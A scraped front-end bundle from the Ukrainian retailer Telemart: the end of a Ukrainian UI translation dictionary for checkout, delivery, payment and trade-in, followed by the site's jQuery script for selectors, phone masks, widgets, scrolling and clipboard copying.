відстеження статусу замовлення","812e362308c797cffe5acf6b3cb2a5df":"Обрати спосіб доставки","9fdc3f131f7923e7bdd4ec60d465ae87":"Номер телефону","04558a0e193f1b4675bbc947ed2f3304":"Додати номер телефону","8d454fceb07d0011bd1a9ef5e2f1464f":"Дані одержувача","74002f92a03e272bfe5baf143d1ff39b":"Новий отримувач","2928e19c705428df3c9f1e6d4ea8042f":"Телефон","5c0dc498116b3d19d20a4b066760886a":"Кур'єрська доставка","a7904e096846cb9d4fe83e74ca674166":"Виберіть оператора","fab629c964fe8f8b9b614686fbe7ec13":"Нова Пошта","e9133a7f03c9d1f3afcc723e64551168":"Meest ПОШТА","c14a8f0ac134ac40876aee4b87c02863":"Кур'єр Telemart","75dc2ae6140c8dd56197a2182c617be2":"Самовивіз із магазину","a18618c57022230ef575daa22b3aa02a":"Виберіть адресу","7ebccb0a0e7b97d7267c995077177854":"Забрати","f5f9228a41b759b583d06499a25756f7":"Обрати спосіб оплати","8594fdf9e9564966b1018a84d5a29ca1":"Доставка у відділення","d7a8b67575abe277bab1cf97c8646008":"поштомат","976765387fda4a991ef45d8dad5a9122":"Укрпошта","9e8771a11f5295f822b56a98f898bc55":"Виберіть відділення/поштомат","eaa038006655b8c87eafda56c36f6a60":"Без комісії за післяплату","e1c460cccae48238e3f198c18f8c6e00":"Спосіб доставки","b973ee86903271172c9b4f5529bc19bb":"Доставка","dab4a1af4fb037f0c5f2fdd9fa33a46b":"Київ","4cb56403a21a34427afb34c00ad57f99":"Харків","1f4aa177c603fa3c8abc0934b7d3a682":"Дніпро","0cd6fb16b1886bbdae3b7ceacc32a2d4":"Одеса","3f853a48c25e2591414f252f45c7bac7":"Львів","1b8de0223f2b6804eebbaeb52cf26c0b":"безкоштовно","a0b99257929ba91e8208da67755bbefb":"Укрпошта","4b17ecbb4642426ee2753a64a4431007":"Адреса доставки","aacd3df9d8bab500816629612e3fbac2":"Вулиця","de8a1f8e7e1e880697b416219d940276":"Будинок","f0e2633cd88729806040f9cf9bef8163":"Квартира","d91aee890757145a3dd776fe2b247da7":"Нова Пошта","8eff79089749db69b73edee62a019289":"Щомісячний платіж","e947d69de0d7da0b5f2c909626624f97":"Загальна вартість","c453091253c5af9fe79ea031468b886d":"Далі","e3c1f39b86bb7162bddb548e2cfd6077":"Оплата","07ded16e753d363f038b7243dec8bdfc":"комплектуючих","b36e0ab3847e00a79740d2acf69d5f84":"Самовивіз","c78ce4f505f2c8581f837bff12ee6ef0":"Коментар до замовлення","26e1cdfe45c4f810a4e0501c98171a4a":"Зверніть увагу!","922d080582a17e605dfc4cc6a73a9e1c":"Отримання замовлення може потребувати пред'явлення паспорта або іншого посвідчення особи, наприклад Дія.","a7f092216601e853abdd95593d459f14":"Не передзвонюйте мені, я впевнений у замовленні","a9cd9ebcc7811f8a0c65916742fadaa0":"Підтверджуючи замовлення","3e2eadaf6d4d48ee486a9a1a92232825":"я приймаю умови користувальницької угоди","4bfb6432d7bb214319efc6d48e31988d":"та","8cf71f6b9e6cc6320a793a9f310ad87f":"публічної оферти","744a3955cf4c38916991b4450f6fe83c":"Переконайтеся, що на вашій карті є {price} ₴ для першого платежу.","738320c504a87a8071a3e1ac50100162":"Якщо ваш ліміт розстрочки менший за {total} ₴ — виберіть інший спосіб оплати","fb842a179fa278d9ccbb7c7f9b24b90d":"Оплата частинами PrivatBank","eab79dbd1f2eae4dc7d4cc425358de84":"Разом:","826ea712d2e1d2a94e3bb177ba7747a0":"Оформити замовлення","34a928487b569e1d9e8eebbbaf11ecb7":"Заповніть правильно всі необхідні поля","caa72e77dbd551a64068f10e09cf457e":"Це обов'язкове поле","863c557ba7b1872a0d64e81f56bbe31a":"Цей спосіб оплати недоступний за такого способу доставки","ca83a5a60c3af2bbba943a47db4be6aa":"Заповніть коректно спосіб оплати","73b31478356b07258ad108759e0fde64":"plata by mono","6fecffd99eefadd1dcb968833246b28b":"Portmone","04c15e50148f6fde296126e2ad32b4fe":"При отриманні","d83c975da5a412dcd77eb7d6e1dbd0fc":"Безготівковий розрахунок із ПДВ","5dba8e3a2eae401c366644145dac8bb7":"Оплата безготівковими коштами з ПДВ для юридичних осіб","1fe9e17013ed3388fde64705010751d5":"Безготівковий розрахунок без ПДВ","6ae58173d20fa055fb01937a7d01456d":"Оплата безготівковими коштами без ПДВ для юридичних осіб","b682f9f544e9218391f9f692b0b43e73":"Заповніть коректно спосіб доставки","8b1269c207872d7f783a4fe90ecf0ecb":"Щось пішло не так","49f99af0f4210efa31f3916c74e5ff30":"Заповнити дані про товар","7094b4a52292700eb58ee4c231615757":"Відправити заявку","16cd3b8a0417d89f94fa023c31da6da1":"Бренд","4165513095e633446aa13116b03e5e39":"Модель або p/n товару","775c7da771341da689a91dfebb6c87fe":"Як знайти модель або p/n пристрою","d5777d355645978ea2e4277f3a430e31":"Як знайти модель підказка","23bdac65fbc5fa4c9a50f06b0308fce2":"Стан","42ae823f2183bce69742ffecfe70af0b":"Виберіть клас","6ee5834329b9a32952c10e5b7c0d6ebf":"Упаковка товара","da31dc070bff8ad0e101dc19d73073c0":"Виберіть упаковку","c6dab243b022ee2e7792188364e44fa0":"Гарантія","ba09f28ac2086543d3f0e7ea7c02dde7":"Опишіть стан товару","d127de4047ad47edad51958d2763bb0a":"Купував(ла) у Telemart","b19d4c5f6e0215cf48a76c3e60b46987":"Номер замовлення","aa5d5de024044914cd74f4b0c9c3e067":"Конфігурація","be2652e0242e94dcd18bb8acbfa7f39d":"Як визначити конфігурацію комп'ютера за допомогою HWiNGO Diagnostic Software","6741f57684a19d8d031cd12fb70d3880":"Цей товар буде сумісний з вашим, якщо щось відбудеться або ти щось зробиш","582fc2277e58fbd41b0d4920552678c2":"Модель корпусу","e20ee17071871fedd48daf8c70420594":"Як знайти модель корпусу","1b2931c8ea66f7bf68c7a1b7426356ab":"Є коробка від корпусу","d191d06913f3b69d34349aa752d8cfbf":"Ввести контактні дані","db3825af7f18cc7cf700984b9ca5bd4a":"Оберіть категорію","c95a1e2de00ee86634e177aecca00aed":"Категорія","6665f9f6d85ecaa85240078f5e94b062":"Дані про товар","602680ed8916dcc039882172ef089256":"Назва","e9709ef697e7dca45cec99128388a196":"Обрано в збірку","bfc95980634bf529e8a406db2c842b31":"Пошук","0fd33a257fe3295cea49458ca1fec9a2":"Пошук:","54a938ecbca0c4f3f0f5a2a3654d3ca3":"Запросити консультацію","c8cda9e6ea6e9c1e90d387d6bb7efaac":"Зібрані ПК","d905050ad27ca920041872e82b7bbd43":"Відео огляд","6bcbc58601f1b8acb11351c248db375c":"Інфо","d3d1a6b846384e8a98c2f4a10046765c":"Відправимо","246158721e29f93fef5beaca4a9cf75e":"Оплата Плати Пізніше","9bc80ecfbe9f1c3be286d04718d1fe15":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у Mono","3093e2d5ca9afb44edd66631f9d11b15":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у Portmone","439d38ca091f2bea3405385287eb61b4":"Розрахунок готівкою або терміналом","3fbf74651bdd197ef304d41bb1079b24":"Оберіть кількість платежів для покупки частинами у monobank. Перевірте достатність кредитного ліміту.","0ec7c083b3f482fcd23ae4e3573c496e":"Оберіть вигідні умови від ПриватБанк. Перевірте достатність кредитного ліміту.","bc129e549c17f9ff3d7d9f3b14a9103b":"Оберіть вигідний кредит від Плати пізніше","3ac9a2cde99647f512898ff980d48298":"Показати вміст","94225430c8cdccba02a26366ddcf44c9":"Показати повністю","123d47e304eb6103c98cdd14152a0816":"Введіть два або більше символів","4b64203090c7473fb7c3ccfa5b684e31":"За популярністю","4467de5dfe38492b401254817ebc5113":"За зростанням ціни","8d93e811b1d402c7c53153b141892671":"За спаданням ціни","a80f8108b3b39f79f75030d57f8a4430":"За назвою","7036d46fc0041c904e47a427a4ee79ed":"За назвою я-а","8d56a6dd25cebb975bb8ddf34a74af75":"Novapay (тільки картки українських банків)","91c2e7540696d9644779d986c2460a5b":"Оплата картами MasterCard, Visa,  ApplePay, GooglePay онлайн у NovaPay","c944d745b377880c6e3a2f851bb3510a":"товар","37b095b696e0fb48f09ad18553f02ff6":"товари","0b704fe60f645932d2f839daf024203f":"Не знайдено","d9ef1266ad76fc03c7b98c294ae003b9":"До повноцінної збірки не вистачає:","b0d3a4eb04bcd4dc78aa70a3b04e1cb9":"Додати послугу за {price} ₴","fb50038a2e1a24bdd878bba5df733ad6":"бонус,бонуса,бонусів","cd4c194d8834477a3a202365ffaa9e3f":"отримано","2880fd18515c2d8e5ded95d0441e0c91":"елемент, елемента, елементів","c70488c0d9f1f9cd97968f4de809d31c":"До повноцінної збірки не вистачає:","85cef1387dd21d56871da8efc259d666":"компонента,компонентів,компонентів","1705d7cb70e0c9d8820e1b03eca70f91":"Приховати","7dfe7a8f465fe0769c414fc3f21278c6":"Виберіть місто","a001736fc62f8291c6bb596fc3b7d081":"Комплектуючі","bafb3ec90ce7f7d12b41e9743e731da7":"Периферія","2712e1a1fa82339fbe2d9ed2100cc879":"Аксесуари","e0aad033d0182fe96597ac29822be59c":"Перейти до порівняння","c46afb52a1b18103204e9b2e817ccb02":"Аксесуари та оргтехніка","1170fcb45a07e8310491051f32e20559":"Для замовлення послуги необхідно щоб збірка була повною та сумісною","5eba283b81890978e67f4aa96dde1724":"Додати","0e425b469f7693a54d038f89c05020c9":"В кошику","dd9463bd5d0c650b468fc5d6cfa1073c":"Закрити","e946df6c55054b21acc3a34853fef684":"Відкрити","6adc6b38c5ef263957ffdc7599be430c":"Місяць, Місяця, Місяців","4921a9718181e0ba78b25d9b314b14d5":"Оформити","ea6da6d80a031c7332ae7f7324869811":"Умови кредитування","ac896876d60cf84ba894631acf780e89":"Виберіть кредитну пропозицію","ca090a84e2ec8c62b8e9d944459353a8":"Монобанк","9cfdfe53d22b74b6fb333c7df7d833ac":"Плати пізніше","901f94fae992a9caf83eb867f40bc162":"Приватбанк","c58d2cf33b01f27ae99c8ff5e2c87da8":"Покупка частинами monobank","f9786520c42093566d547815302695f9":"Оплата частинами \"ПриватБанк\"","f00b41a5ed1c3127c9652c6bda5d2315":"Плати Пізніше ПАО \"Плати Пізніше\"","a81d9b033dbf294643aba516276dfbe5":"Для замовлення послуги необхідно щоб збірка була повною та сумісною","33e095ce32251461945d188b4194e71a":"Платіж, Платежі, Платежів","336476bba0a938a8bc6dc41e8f3d3dd2":"Щомісячний платіж","ae64471b74a2bd2e2f042844be5fbfe3":"Сума замовлення","c7cb372f0da169c2c0b0f3965759f434":"Сума у кредит","db8ce0c2dd58601516a513eca4616b36":"Деяких товарів немає в наявності","67a2150e127644e827438cd8cf4ad88b":"До повноцінної збірки не вистачає:","747c24cd9e638e49887b43ac0def0923":"компонентів","7465ff10134c81642042153f6b051d51":"комплектуюча,комплектуючі,комплектуючих","f1ab09548ea4ff1a44f1f724cc82fc8d":"День,Дні,Днів","5aefe38607678a6bb65b09c4e7a0ae5f":"Година,Години,Годин","d3dde68dff917b1afed00de3a7d62420":"Хвилина,Хвилини,Хвилин","e284b37167c515543d003097177f188c":"Секунда,Секунди,Секунд","7eaa29a717d1fed7d717868231a3af45":"Нова пошта склад","8af71e92239e6390cd4241aff9724b2c":"Нова пошта поштомат","3687a447e370906382d3ad30c469550b":"Додати збірку в кошик","be5a0117205fadf15d252079f5992b1f":"шт","a63c1ea1246ee36d5c50487af0cd795b":"Для того, щоб замовити послугу збірки ПК в TELEMART необхідно зібрати повноцінну конфігурацію з сумісних комплектуючих та додати послугу.","a243807949340aff8118a69c78a02580":"Повернутись до збірки","e7ffde0eb96a45abbb45c444052709b5":"Разом","c2b06a006d468ccc5b5242f15ee2f05c":"Перейти","bf44672226a49cab577451711c25eb59":"у","a827ec367fdf2d4d8a4ba8d417d9c76b":"Хмельницький","6a2eee7fa0dc77554119451a090d8fdf":"Не усі товари є в наявності","1959319f390c07a44c13495445960e0b":"Введіть конфігурацію ноутбука нижче. Заповнюючи конфігурацію, ви підтверджуєте, що ноутбук справний та завантажується ОС Windows.","117bdd1606475093a5e78703ab05c80b":"Зарядний пристрій","9c685f6ce77ee211e5b9da3bdf649cb7":"Є","d0cd2248137f1acac2e79777d856305e":"Ні","f537a4e7c0ccf3459e27692d4e53d4ff":"Оберіть чи є зарядний пристрій","c38f50dab483d4efe744b6cc8d482d3d":"Введіть конфігурацію ПК нижче. Заповнюючи конфігурацію, ви підтверджуєте, що ПК справний та завантажується ОС Windows.","11d9e7ea0320006d822a967777abd16a":"Показати ще","38a39a2a0dd4b7556baae7ac06577f58":"Нова Пошта кур'єр","2e2408643db39e26066c3727613f2fe4":"Тернопіль","9f99295363d6fa80da3d6b416ac5379e":"Meest ПОШТА поштомат","2cc1cf897bf43d4142960d008ccdb98a":"Meest ПОШТА мінівідділення","3aa055ae7954e368010faca4b4fd39a6":"Показати ще","a1a20f10efff8cf8a4aa1be16651cec4":"Бонус","581020f729f51a7cdd0e5cc66ee2a74e":"Необхідно заповнити поле","27c70c20cdbc4270e8889571712426bf":"При отриманні","055a94c94b7cc97097eee6cb2fad95b5":"Розрахунок готівкою або карткою","988697a1417cc1942bfcac0ac006ce1d":"Промокод не застосовується до товарів у вашому кошику","b471b7c219114e7e135e0bef9094ad88":"Ціна:","22be2eb88b934639172ee05d3396d3ba":"Сплачуйте частинами \"ПУМБ\"","41006cd807e5e20e61b500c060d6232c":"Сплачуйте частинами ПУМБ","38b919c816947a76cacdcb8bbc6989a5":"Оберіть вигідні умови від ПУМБ. Перевірте достатність кредитного ліміту.","4c450774e62517698702829219701391":"від вартості збірки","8f585e40e6b6d0a64a3cfd5746ae5958":"Наявності {name} може не вистачити. Деталі надасть оператор після оформлення замовлення.","3b8dc3d93f4a699897e636db4102b9f0":"Товару {name} немає в наявності.","2b3e52d28e91b3fbce1167f79ac46042":"Несумісні компоненти","a16fd1c73084be0a4e538e38209a7b1a":"Дякую, закрити","5e1f85d642ed2c9c583762db9defd6b0":"Об'ємна вага","00a3c1b7cd62d95256521e0cbde6ebf8":"вага замовлення більша ліміту видачі відділення","0b6b80f2b5ae6dbccd30d07cbecffaeb":"Підтверджуючи заявку, я приймаю умови оферти по","8b35db64bd5d94506fb9ff745ef8cdc7":"Виберіть товар","382b0c91a97529086cebd0b6d875e393":"Або заповніть вручну","39921bacceec679946b04c763b37d4bc":"Не обрано","8d59e16b6c130877e95790b823a94b0a":"Інші комплектуючі","4c04585a734108079b2aeb69a28ca9ab":"Додати ще","a202663a752ce0219c72d4b010252554":"А-банк","66ff1700f9534b9617f6a00186ebfed8":"Оплата частинами А-банк","3e20966ab905dceca6616924a0cabd87":"Оберіть вигідні умови від А-банк. Перевірте достатність кредитного ліміту.","f7722f08ed115848c5c7316bddc01d46":"Майже вгадав :(","20857d9b936304d91f83e039504279fb":"Порівняння","4c6aab4183d44aa32d8ee8f4484fae52":"Приховати","b0c3c9bec5d2799f28db5edb67091503":"Показати все","e2f9405756f98ed1339b540d1f604b6c":"Оплата при отриманні","251959f4a5298fe98136f43c47f54c19":"Оплата готівкою/терміналом у шоурумі або накладений платіж","e77537b41a7f365698b8e70498c5d675":"Оплата онлайн","a1206954606aa99072ebbb4cbb1a55d9":"Оплата замовлення картою онлайн","3ba9c05ff8a74814c0be958241120110":"Купити в кредит","a8460d06c4f98f96a21a12c02a024d24":"Обери зручні умови оплати частинами","0ee562b0e877ec89c68785e96b69c982":"Безготівкова оплата","5403937e6dcf4e3427b731fe5327658c":"Оплата для юридичних осіб","c52a4e3c3c01ef480f94520816c942dc":"Як визначити конфігурацію комп'ютера за допомогою","70a6762001faedf73b4fae92009e1f00":"Заповнити дані про товар","d530514b0523f95cf85cff0b69c1ee65":"Це обов'язкове поле","2df47a8de3640545205914a195b4ff6a":"Номер телефону","b73955d13b7a13c4a3006646aa431a60":"Номер для зв'язку з менеджером","311d046dccc043923a1db24b87d3ab6a":"Підтверджуючи заявку, я приймаю умови оферти по Trade-In","0c0f6747cebaef3f7ea91bbd31e22ef0":"Надіслати заявку","4356596558aacc6e15ce92167ae1dd30":"Товар","73e7001de102b9e1bdceaa7f3561b0a5":"Або заповніть вручну","c8874d5b455cb79a83147454a3b99513":"Бренд","f76460499fb0cf1395964a2a8864b462":"Модель або p/n товару","d0afa313442d53278ffb42ea606e9bac":"Як знайти модель або p/n пристрою","141a8d59c8d37701e191f6c85eb3f7f3":"Як знайти модель підказка","e27e1e8cd7730a82171d6edef6e62ac7":"Стан","ddb65b391b69fe4f2b9f8a209e47dbb8":"Виберіть клас","b3f54b40d1c2b1824daed9ad2bd6877e":"Упаковка товару","018a145bb34e504104507d04210ec077":"Виберіть упаковку","88f3ef9d625d96ae23666c5becc9502a":"Гарантія","09ee2cab7829b8f40abaf95434d9ba80":"Опишіть стан товару","fcd7269a0890032923ac8c49e20e218f":"Купував(ла) у Telemart","1fd6665cf913e752842b3717f458fccc":"Номер замовлення","4f170f3997ec50d012ff42855414d54c":"Я підтверджую, що мій ноутбук справний і завантажується Windows.","d2775dccfe63a99b14b18393e3903038":"Конфігурація","2da16c6111e6bbb87ff5c6ad25a147fd":"Як визначити конфігурацію комп'ютера за допомогою","f53c4b61bf687c02dbd57ba2ce2c807d":"Цей товар буде сумісний з вашим, якщо щось станеться або ти щось зробиш","a84cf11a6112fd3fae4cfb1b424cf33c":"Зарядний пристрій","9effee2bccb843984c76e443ee041f46":"Є","1d5c0f9df6cf1e170a2b6dc5407258d4":"Немає","c18a31f5a12ab5f1f885e60caaa81bc1":"Виберіть, чи є зарядне","74deb5af2588421d014903384abf6f9f":"Я підтверджую, що мій ПК справний і завантажується Windows.","22c22b01bfcd4f746baa4fb8c67141fa":"Модель корпусу","b68650061cd69c51a97f2b4e97f53f26":"Як знайти модель корпусу","b0618b6747ee93658b653e2b7be03b82":"Є коробка від корпусу","dd67cb478b9aa58757882f18bddcb84b":"Ввести контактні дані","b6b3c94f5417c4d3a0de457ef7fbed7d":"Виберіть категорію","1a0a7a42b8975688517ecb62b5c42bc0":"Категорія","dc614f9f583993e6af3d71d06e173c20":"Змінити","496a8bc3c90102faf09201ec7c0ddd98":"Дані про товар","1133f28f9545ba04c9dc4fcd0028ad55":"Контактні дані","b676399a673b0729c54f7643673c4e82":"Заповніть email","2c31e5587ed539b2cebac8e91a2ad81f":"Комплект","50de15cc79e1ed2f327d33c61d4bccdd":"Знижка на {name} не діє.","50df82046e0cfbe9f5f065c3813c533e":"Trade-In бонуси у кошику можна використовувати лише при способі оплати \"Оплата при отриманні\". Якщо бажаєте використати бонуси з іншою формую сплати - зверніться до наших менеджерів.","dfc37fced190bb46e761ab970040c83f":"Послуги","d41c1b00874918d9e7d9713b4717d2fc":"Збірка та тестування системи","bc0e37e1fbc20480f4d464da70c4898c":"Мережевий фільтр","4e40e21ecc17be217b4c9149a4c6681a":"до повної збірки"};return{getLanguageItems:function(){return _languages;}};})();

--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/hardevel.js?v=1769177918
body_size: 3633
content:
let isMobile = window.mobileCheck();
var cartTopOnce = false;
$(function(){


    // all data-height box logic
    if ($('[data-height]')[0]) {
        $('[data-height]').each(function () {
            let maxHeight = $(this).attr('data-height');
            let allHeight = $(this).outerHeight();
            if (allHeight > maxHeight) {
                $(this).attr('data-allheight', allHeight).css('height', maxHeight + 'px').addClass('data-height-shadow');

                if(!$(this).next().hasClass('toggle-box-wrapper')){
                    $(this).after('<div class="toggle-box-wrapper"><button class="toggle-box-height" data-show="' + lajax.t('Показать полностью') +'" data-hide="' + lajax.t('Скрыть') +'">' + lajax.t('Показать полностью') +'</button></div>');
                }
            }else{
                $(this).parent().find('.toggle-box-wrapper').hide();
                $(this).removeClass('data-height-shadow');
            }
        });
    }
    $('.toggle-box-height').on('click', function () {
        let targetCollapse = $(this).parent().parent().find($('[data-height]'));
        let maxHeight = targetCollapse.attr('data-height');
        let allHeight = targetCollapse.attr('data-allheight');
        if (targetCollapse.hasClass('open')) {
            targetCollapse.removeClass('open');
            targetCollapse.animate({'height': maxHeight}, 200);

            targetCollapse.get(0).scrollIntoView({behavior: "smooth", block: "start", inline: "nearest"});
            $(this).text($(this).attr('data-show'));
        }
        else {

            targetCollapse.css({'height': 'auto'});
            targetCollapse.addClass('open');

            $(this).text($(this).attr('data-hide'));
        }

        return false;
    });
    /////////////////////////////////////////////////

    $('.select').not('.select_city').not('.select_city_place').each(function(){
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-select'
        });
    });





    $('.select.select_city').not('.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        }
    });
    $('.select.select_city.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },
        change: function(){

        }
    });

    $('.select.select_city.select_city_place').on('select2:select', function (e) {
        $form = $(this).closest('form');

        const recipeUrl = baseUrl + 'order/places/?id_city=' + e.target.value + '&id_carry=3';

        const requestMetadata = {
            method: 'GET',
            headers: {
                'Content-Type': 'application/json'
            },
            credentials: 'include',
        };

        fetch(recipeUrl, requestMetadata)
            .then(res => res.json())
            .then(res => {
                $places = $form.find('.select_place');
                $places.select2('destroy');
                $places.html('');

                $places.append("<option value=\"\">" + lajax.t('Не выбрано') + "</option>");
                res.data.places.map(function(place){
                    $places.append("<option value=\"" + place.place_id + "\">" + place.place_name + "</option>");
                });

                $places.select2({
                    minimumInputLength: 0,
                    minimumResultsForSearch: 0,
                    dropdownCssClass: "dropdown-sorting-select",
                    language: {
                        inputTooShort: function() {
                            return lajax.t('Введите два или более символов');
                        }
                    },
                })

            });
    });



    $('.modal').appendTo('body');

    $('.container').on('click', '.data-href', function(){
        window.location.href = $(this).attr('data-href');
    });


    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (!d.getElementById(id)) {
            js = d.createElement(s);
            js.id = id;
            js.src = "https://hotline.ua/api/widgets/widgets.min.js";
            fjs.parentNode.insertBefore(js, fjs);
        }
    }(document, "script", "hotline-js-sdk"));

    // Javascript to enable link to tab
    var hash = location.hash.replace(/^#/, '');  // ^ means starting, meaning only match the first hash
    if (hash) {
        $('.nav-tabs [data-bs-target="#' + hash + '"]').tab('show');
        window.location.href = '#' + hash;

    }



    // main page catalogs hover
    if (isMobile || ($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            $('body').addClass('main-catalog-open');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
        });
    }

// Change hash for page-reload
    $('.nav-tabs [data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
        if(typeof e["data-bs-target"] != 'undefined'){
            window.location.hash = e["data-bs-target"].hash;
        }

    });

    Inputmask.extendDefaults({
        autoUnmask: true,
        showMaskOnHover: true,
        showMaskOnFocus: true,
        placeholder: "_",
        removeMaskOnSubmit: true,
        onUnMask: function (masked, unmasked) {
            if(unmasked)
                return "0" + unmasked;
            else
                return "";
        },
        onBeforeMask: function (value) {

            if(value.charAt(0)=="+" && value.charAt(1)=="3" && value.charAt(2)=="8"){
                return value.substring(6);
            }else if(value.charAt(0)=="0")
                return value.substring(1);
            // Value is stripped of decimals here!
            return value;
        }
    });

    $('.vPhone, .xPhone').inputmask({"mask": "+38 (099) 999 99 99", "cc": "UA", "cd": "Ukraine", "type": "mobile"});
    $('.vBirthday').inputmask({"alias": "datetime",  "inputFormat": "yyyy-mm-dd", "outputFormat": "yyyy-mm-dd"});


    $('[data-hd-toggle="toggle"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.data('hd-id_category');
        const target = $button.data('hd-target');

        if(id_category){
            $(target).children().hide();
            $(target).find('[data-hd-id_category="'+id_category+'"]').parent().show();
        }else{
            $(target).children().show();
        }

    });

    $('[data-ht-toggle="tab"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.attr('data-ht-id_category');
        const target = $button.attr('data-ht-target');
        $(target).parent().children().hide();
        $(target).show();
        if($(target).find('.box-load-more__btn').attr('data-page') == '0'){
            $(target).find('.box-load-more__btn').trigger('click');
        }
    });

    var copyBtn = document.querySelector('.js-copy-btn');
    if(copyBtn){
        copyBtn.addEventListener('click', function(event) {
            copyTextToClipboard(event.target.getAttribute('data-text'));
        });
    }

    // links in footer
    const footerNaviTitle = Array.from(
        document.querySelectorAll(".footer-navi__title")
    );

    footerNaviTitle.map((button) => {
        button.addEventListener("click", () => {
            // Get nearest tooltip
            let panel = button.parentElement;

            // Show and hide tooltip
            panel.classList.toggle("footer-navi__column_opened");
        });
    });

    $('#modalFlash').modal('show');
    $('#modalLanguage').modal('show');

    $('.change_language').click(function(){
        $(this).parent().find('form').trigger('submit');
    });

    var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
    var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
        var popover = new bootstrap.Popover(popoverTriggerEl, {
            placement: 'top',
            modifiers: [{
                name: 'flip',
                options: {
                    fallbackPlacements: ['top', 'right'],
                    offset: [0, 0]
                },
            },],
        });
        return popover;
    });

    // scroll to up
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });

    // catalog item hover, add min-height
    if (!isMobile || ($(window).width() > 1024)) {
        if ($('.catalog-container .product-item').length > 1) {
            $('.catalog-container .product-item').mouseenter(function () {
                $(this).css('min-height', $(this).prev('.product-item').outerHeight());
            }).mouseleave(function () {
                $(this).css('min-height', 'unset');
            });
        }
        else if ($('.catalog-container .product-item').length === 1)  {
            $('.catalog-container .product-item').css('min-height', $('.catalog-container').outerHeight());
        }
    }

    // smooth scroll
    // handle links with @href started with '#' only
    $(document).on('click', 'a[href^="#"]', function(e) {        // target element id
        var id = $(this).attr('href');
        if(!id || id =='#')
            return;

        // target element
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        //e.preventDefault();
        var pos = $id.offset().top;

        if (id == '#scrollspyDelivery') {
            $('body, html').animate({scrollTop: pos - 60});
        }
        else {
            $('body, html').animate({scrollTop: pos - 50});
        }

        if ($(window).width() < 768) {
            $('body').removeClass('mobile-nav-show');
            $('.header-battle__nav').slideUp(200);
        }
        return false;
    });

    dataLay.init();

    function handleConfigurationMobileBox() {
        if ($('.configuration-mobile-box__header').length > 0) {
            $('.btn_back-to-top').addClass('top');
        } else {
            $('.btn_back-to-top').removeClass('top');
        }
    }
    handleConfigurationMobileBox();
    let observer = new MutationObserver(handleConfigurationMobileBox);
    observer.observe(document.body, { childList: true, subtree: true });

    $('#modalLanguage').on('hidden.bs.modal', function () {
        $('#setUkraininan').submit();
    });

    $('#modalLanguage .b-close').click(function(){
        $('.modal-backdrop, #modalLanguage').remove();
        $('body').removeClass('modal-open').css({overflow: 'inherit', paddingRight: 0});
    })

    if(window.location.hash != '' && $(window.location.hash).length && $(window.location.hash).hasClass('modal')){
        $(window.location.hash).modal('show');
    }

});

function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;

    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";

    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        //console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
        //console.error('Fallback: Oops, unable to copy', err);
    }

    document.body.removeChild(textArea);
}

function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
    }
    navigator.clipboard.writeText(text).then(function() {
        //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
        //console.error('Async: Could not copy text: ', err);
    });
}
if(document.querySelector('#deskinbox')){
    if (window.screen.width > 760) {
        document.querySelector('#deskinbox').classList.add('appinbox')
    } else {
        document.querySelector('#mobinbox').classList.add('appinbox')
    }

}

function esputnikAuth(){
    return new Promise((resolve, reject) => {
        settings = {
            url: baseUrl + 'site/esputnik-token/',
            type: 'get',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            resolve(json.token);
        }, function(json){
        });
        //  вставте сюди код із запитом API вашого бекенда, виконайте парсинг токена з відповіді та передайте її у запит функції `resolve`


    });
}
